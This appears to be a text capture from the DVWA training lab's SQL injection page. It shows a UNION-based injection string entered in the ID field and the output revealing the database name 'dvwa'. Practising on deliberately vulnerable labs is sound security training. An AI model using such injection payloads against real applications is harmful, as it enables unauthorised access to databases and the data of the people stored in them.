 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa